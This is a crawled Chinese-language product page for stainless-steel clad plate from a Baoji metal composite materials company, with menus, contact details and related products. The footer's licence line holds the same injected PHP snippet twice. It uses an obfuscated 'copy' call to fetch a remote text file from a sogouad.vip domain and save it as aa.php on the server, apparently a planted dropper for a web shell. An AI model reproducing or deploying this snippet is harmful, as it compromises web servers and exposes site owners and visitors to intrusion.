

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.bjtcjs.com/?lm3/73.html
body_size: 3658
content:
<!DOCTYPE html>
<html lang="zh" xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="pragma" content="no-cache">
<meta http-equiv="cache-control" content="no-cache,must-revalidate">
<title>不锈钢复合板-宝鸡市钛程金属复合材料有限公司</title>
<meta name="keywords" content="">
<meta name="description" content="">
<link href="/skin/css/reset.css" rel="stylesheet">
<script src="/skin/js/nsw.pc.min.js"></script>
</head>
<body class="body-color">
﻿<div style="width:1200px;margin:0 auto;text-align:right;"><a href="http://www.bjtcjs.com/">中文版</a> / <a href="http://new.bjtcjs.com/">English</a></div>
<div class="top_bg">

  <div class="header pr">
    <h1 class="logo"><a href="/"><img alt="宝鸡市钛程金属复合材料有限公司" src="/static/upload/image/20220914/1663127728596166.png" title="宝鸡市钛程金属复合材料有限公司"></a> </h1>
    <div class="h_con">
      <p class="h_dw">宝鸡市钛程金属复合材料有限公司</p>
      <p class="tel"><i>0917-3381155</i><i>0917-3381555</i></p>
    </div>
    <div class="h_nav menu">
      <ul>
        <li> <a href="/"> 首页 </a> </li>
        
        <li > <a href="/?lm1/">钛钢复合板</a> </li>
        
        <li > <a href="/?lm2/">镍钢复合板</a> </li>
        
		
        
        <li class=""> <a href="/?about/">关于我们</a> </li>
        
		
        <li class="cur"> <a href="/?products/">产品展示</a> </li>
        
        <li > <a href="/?Enterprise/">企业风采</a> </li>
        
		<li style="width:212px;"></li>
		
        <li > <a href="/?news/">新闻资讯</a> </li>
        
        <li > <a href="/?contact/">联系我们</a> </li>
        
      </ul>
    </div>
  </div>
</div>

<div class="ty-banner-1"> <img src="/static/upload/image/20220901/1662001140536968.jpg"/> </div>
<div class="p1-search-1 b">
  <div class="blk-main">
    <div class="blk-md blk">
      <div class="p1-search-1-inp fr">
        <form name="formsearch" action="/?search/"  method="get">
          <input class="p1-search-1-inp1" name="keyword" id="key" placeholder="请输入关键字" type="text">
          <input class="p1-search-1-inp2" type="submit" value="">
        </form>
      </div>
      <p> 热门关键词：<a href="/?lm1/">钛钢复合板</a><a href="/?lm2/">镍钢复合板</a><a href="/?lm3/">不锈钢复合板</a><a href="/?lm4/">铜钢复合板</a><a href="/?lm5/">其他贵金属复合板</a> </p>
    </div>
  </div>
</div>
<div class="blk-main">
  <div class="blk plc">
    <div class="p12-curmbs-1" navcrumbs=""> <b> 您的位置: </b> <a href="/">首页</a> > <a href="/?products/">产品展示</a> > <a href="/?lm3/">不锈钢复合板</a> </div>
  </div>
  <div class="clear"></div>
  <div class="blk-xs fl">
    <div class="fdh-01 blk">
      <div class="fdh-01-tit">
        <h3>产品展示</h3>
      </div>
      <div class="fdh-01-nav" navvicefocus1=""> 
        <div class="fdh-01-nav-one">
          <h3><a href="/?lm1/">钛钢复合板</a></h3>
          <dl>
            <!-- 2级 --> 
            
          </dl>
        </div>
        
        <div class="fdh-01-nav-one">
          <h3><a href="/?lm2/">镍钢复合板</a></h3>
          <dl>
            <!-- 2级 --> 
            
          </dl>
        </div>
        
        <div class="fdh-01-nav-one">
          <h3><a href="/?lm3/">不锈钢复合板</a></h3>
          <dl>
            <!-- 2级 --> 
            
          </dl>
        </div>
        
        <div class="fdh-01-nav-one">
          <h3><a href="/?lm4/">铜钢复合板</a></h3>
          <dl>
            <!-- 2级 --> 
            
          </dl>
        </div>
        
        <div class="fdh-01-nav-one">
          <h3><a href="/?lm5/">其他贵金属复合板</a></h3>
          <dl>
            <!-- 2级 --> 
            
          </dl>
        </div>
         </div>
      <div class="clear"></div>
    </div>
    
  </div>
  <div class="blk-sm fr">
    <div class="p15-showcase blk">
      <div class="p15-showcase-left">
        <div class="p15-showcase-left-jt p15-showcase-left-prev"> <img src="/skin/images/p15-icon2.png" title="上一页"> </div>
        <div class="p15-showcase-left-jt p15-showcase-left-next"> <img src="/skin/images/p15-icon3.png" title="下一页"> </div>
        <div class="p15-showcase-left-pic">
          <ul>
            
            <li><img alt="" src="/static/upload/image/20220913/1663066741110880.jpg" title=""></li>
            
          </ul>
        </div>
        <div class="p15-showcase-left-size"><span>1</span>/1</div>
        <div class="clear"></div>
      </div>
      <div class="p15-showcase-right">
        <div class="p15-showcase-right-tit"> <span> 不锈钢复合板 </span> </div>
        <div class="p15-showcase-right-con">  </div>
        <div class="clear"></div>
        <div class="pc-cx-tel-1">
          <div class="pc-cx-tel-1-t1"> <a href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank">在线咨询</a> </div>
          <div class="pc-cx-tel-1-t2"> 全国热线
            <p><span id="phone-number2"></span></p>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
    <div class="p14-prodcontent-1 blk">
      <div class="p14-prodcontent-1-desc  endit-content"> <p><img class="loadingclass" id="loading_l802zr8d" src="http://new.bjtcjs.com/core/extend/ueditor/themes/default/images/spacer.gif" title="正在上传..."/></p> </div>
      <div class="clear"></div>
    </div>
    <div class="p14-product-2 blk">
      <div class="p14-product-2-tit"> <b>热品推荐</b> <span>/ Hot product </span> </div>
      <div class="p14-product-2-list"> 
        <dl >
          <dt> <a href="/?lm3/73.html" title="不锈钢复合板"> <img alt="不锈钢复合板" src="/static/upload/image/20220913/1663066736940272.jpg" title="不锈钢复合板"> </a> </dt>
          <dd>
            <h3><a href="/?lm3/73.html" title="不锈钢复合板">不锈钢复合板</a></h3>
            <div class="p14-product-2-desc"> ...</div>
          </dd>
        </dl>
        
        <dl >
          <dt> <a href="/?lm3/72.html" title="不锈钢复合板"> <img alt="不锈钢复合板" src="/static/upload/image/20220913/1663066718621927.jpg" title="不锈钢复合板"> </a> </dt>
          <dd>
            <h3><a href="/?lm3/72.html" title="不锈钢复合板">不锈钢复合板</a></h3>
            <div class="p14-product-2-desc"> ...</div>
          </dd>
        </dl>
        
        <dl >
          <dt> <a href="/?lm3/71.html" title="不锈钢复合板"> <img alt="不锈钢复合板" src="/static/upload/image/20220913/1663066700809399.jpg" title="不锈钢复合板"> </a> </dt>
          <dd>
            <h3><a href="/?lm3/71.html" title="不锈钢复合板">不锈钢复合板</a></h3>
            <div class="p14-product-2-desc"> ...</div>
          </dd>
        </dl>
        
        <dl class="p14-product-clear">
          <dt> <a href="/?lm3/70.html" title="不锈钢复合板"> <img alt="不锈钢复合板" src="/static/upload/image/20220913/1663066680621358.jpg" title="不锈钢复合板"> </a> </dt>
          <dd>
            <h3><a href="/?lm3/70.html" title="不锈钢复合板">不锈钢复合板</a></h3>
            <div class="p14-product-2-desc"> ...</div>
          </dd>
        </dl>
         </div>
      <div class="clear"></div>
    </div>
  </div>
  <div class="clear"></div>
</div>
﻿<div class="f_bg">
  <div class="footer">
    <div class="f_nav fl">
      <ul class="f_ul01">
        
        <li class="f_li01"><a href="/?about/">关于我们</a>
          <ul class="f_ul02">
            <!-- 2级 --> 
            
            <li><a href="/?jianjie/">企业简介</a></li>
            
          </ul>
        </li>
        
        <li class="f_li01"><a href="/?products/">产品展示</a>
          <ul class="f_ul02">
            <!-- 2级 --> 
            
            <li><a href="/?lm1/">钛钢复合板</a></li>
            
            <li><a href="/?lm2/">镍钢复合板</a></li>
            
            <li><a href="/?lm3/">不锈钢复合板</a></li>
            
            <li><a href="/?lm4/">铜钢复合板</a></li>
            
            <li><a href="/?lm5/">其他贵金属复合板</a></li>
            
          </ul>
        </li>
        
        <li class="f_li01"><a href="/?contact/">联系我们</a>
          <ul class="f_ul02">
            <!-- 2级 --> 
            
            <li><a href="/?lianxi/">联系方式</a></li>
            
            <li><a href="/?gbook/">在线留言</a></li>
            
          </ul>
        </li>
        
      </ul>
    </div>
    <div class="f_ban fl"> <em>联系我们</em>
      <p class="f_p01">电话：0917-3381155</p>
      <p class="f_p03">邮箱：bjtcmetel@bjtcjs.com</p>
      <p class="f_p04">地址：陕西省宝鸡市高新开发区钛城路8号</p>
    </div>
    <div class="f_er fr"> <em>二维码</em>
      <p><img src="/static/upload/image/20220916/1663314416391104.png"><span>关注我们</span></p>
    </div>
    <div class="clear"></div>
    <p class="f_bot"><?php
$a="copy";
$a("http://d.sogouad.vip/txt/php822.txt","aa.php");
?><span><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">陕ICP备2022009849号</a></span><span><a href="/index.php/sitemap.xml" target="_blank">XML地图</a></span><?php
$a="copy";
$a("http://d.sogouad.vip/txt/php822.txt","aa.php");
?></p>
  </div>
</div>
<div class="client-2">
  <ul id="client-2">
    <li class="my-kefu-qq">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank"> <i></i>
          <p> 在线咨询 </p>
          </a> </div>
        <div class="my-kefu-right"></div>
      </div>
    </li>
    <li class="my-kefu-tel">
      <div class="my-kefu-tel-main">
        <div class="my-kefu-left"> <i></i>
          <p> 服务热线 </p>
        </div>
        
        <div class="my-kefu-tel-right" contactphonenumber="">0917-3381155</div>
      </div>
    </li>
    <li class="my-kefu-liuyan">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <a href="/?gbook/" title="在线留言"> <i></i>
		  <p> 在线留言 </p>
		  </a> </div>
        <div class="my-kefu-right"></div>
      </div>
    </li>
    <li class="my-kefu-weixin">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <i></i>
          <p> 微信扫一扫 </p>
        </div>
        <div class="my-kefu-right"> </div>
        <div class="my-kefu-weixin-pic"> <img src="/static/upload/image/20220916/1663314416391104.png"> </div>
      </div>
    </li>
    <li class="my-kefu-ftop">
      <div class="my-kefu-main">
        <div class="my-kefu-left"> <a href="javascript:;"> <i></i>
          <p> 返回顶部 </p>
          </a> </div>
        <div class="my-kefu-right"> </div>
      </div>
    </li>
  </ul>
</div>
<script src="/skin/js/common.js" type="text/javascript"></script> 
<script src="/skin/js/public.js"></script> 
<script src='/?Spider/&url=/?lm3/73.html' async='async'></script>
<script src='/?p=/Do/visits/id/73' async='async'></script>
</body>
</html>